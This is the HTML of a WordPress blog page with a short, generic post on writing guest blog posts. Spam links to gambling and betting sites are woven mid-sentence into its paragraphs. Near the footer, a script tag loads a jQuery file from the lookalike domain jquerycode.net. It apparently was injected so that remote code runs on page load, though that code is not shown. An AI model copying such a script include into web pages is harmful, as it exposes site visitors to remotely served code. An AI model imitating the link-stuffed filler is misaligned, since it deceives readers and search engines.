			<a href="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" class="image-link media-ratio ar-bunyad-main" title="The Ultimate Guide to Writing a Successful Guest Blog Post"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Ultimate Guide to Writing a Successful Guest Blog Post" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7522" class="post-7522 post type-post status-publish format-standard has-post-thumbnail category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&text=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&title=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&title=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F09%2Fguest-post-opprotunities-2.jpg&description=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>When writing a guest blog post, make sure <a href="https://batooto.com/" rel="noopener">batooto</a> it provides useful information to the audience. Include examples or key blogging tips from industry experts. Provide links to further reading or even free templates. Keep the post under 800 words. If you&#8217;re writing for a business blog, try to tailor your voice to the voice of the average Business Insider reader. These readers are business professionals, and your tone should reflect this.</p>
<p>Before you write the guest post, make sure you research the site. You should read the blog&#8217;s content guidelines and find out what kind of posts are most popular. If you have a great idea, consider writing about a topic that is already popular on that blog. Otherwise, spend time elsewhere and pitch an idea to another blog.</p>
<p>When writing a guest post, remember to stick <a href="https://vodkatoto.org/" rel="noopener">vodkatoto</a> to the theme of the blog. It should complement the other posts and be valuable to its audience. Make sure to give them the kind of information they&#8217;re looking for. Also, try not to promote yourself directly; the content of your post must be valuable to the blogger and their audience. Include a link to your website in your guest post, but avoid interrupting the flow of the blog.</p>
<p>If you&#8217;re submitting your guest post to a blog that you&#8217;re affiliated with, make sure to include relevant internal and external links. This helps to build the link profile of your post and increases its visibility on the search engines. The links should be related to the topic of the post. If your post is about tiny homes, for example, the links should be related to that topic. If you&#8217;re posting about entrepreneurship, linking to personal finance and taxation would not make sense.</p>
<p>Writing a guest post can be a rewarding <a href="https://bahisturk.me/" rel="noopener">Bahisturk</a> experience. It can lead to opportunities to write for larger blogs, and a chance to have your work published on world-leading publications. To start your journey, find a blog that accepts guest posts and formulate a pitch that catches the attention of the blog owner.</p>
<p>Guest blogging is a win-win-win situation for both parties. It drives targeted traffic to your site, improves your SEO, and allows you to gain credibility in your niche. Whether you have a small following or an audience of thousands, guest blogging is a great way to gain exposure. You will not regret <a href="https://thewebmagazine.org/the-mccaughey-septuplets-is-bobbi-mccaughey-dead-or-alive/" rel="noopener">Septuplets mccaughey father died</a> your efforts. It is a win-win-win situation, and the rewards are significant.</p>
<p>Guest blogging can also help you build valuable relationships with industry experts. These relationships can lead to future business opportunities and great professional connections. In addition to this, guest blogging can increase your website&#8217;s visibility and reach in the Internet. This can be a cost-effective way to reach a larger audience.</p>
<p>Whether you&#8217;re writing a blog post for your <a href="https://tnshorts.org/" rel="noopener">Tnshorts</a> personal website or promoting a business, guest blogging is a great way to expand your audience and reach. You can even write for a company that sells the same products as you do. There are many ways to find guest blogging opportunities and it&#8217;s essential to be involved in the community.</p>
<p><a href="https://4howtodo.com/resources/" rel="noopener">4howtodo resources</a> never disappoints a person who is looking for solutions.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&#038;text=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F09%2Fguest-post-opprotunities-2.jpg&#038;description=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&#038;title=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&#038;title=The%20Ultimate%20Guide%20to%20Writing%20a%20Successful%20Guest%20Blog%20Post" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Ultimate Guide to Writing a Successful Guest Blog Post","url":"https:\/\/reality4times.co\/the-ultimate-guide-to-writing-a-successful-guest-blog-post\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/09\/guest-post-opprotunities-2.jpg","width":748,"height":421},"datePublished":"2022-10-29T16:02:45+06:00","dateModified":"2022-10-29T16:02:45+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-ultimate-guide-to-writing-a-successful-guest-blog-post\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
